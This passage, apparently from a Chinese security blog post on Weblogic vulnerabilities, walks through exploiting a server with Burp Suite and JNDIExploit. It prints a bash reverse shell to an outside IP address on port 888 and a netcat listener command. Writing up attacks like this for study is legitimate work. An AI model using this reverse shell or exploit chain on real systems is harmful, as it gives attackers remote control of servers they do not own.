
使用burpsuite发包,JNDIExploit进行监听

执行代码如下

执行代码在cmd处
反弹shell
bash -i >& /dev/tcp/47.111.15.14/888 0>&1
nc进行监听
nc -lvvp 888
转载请注明:Adminxe's Blog » Weblogic系列漏洞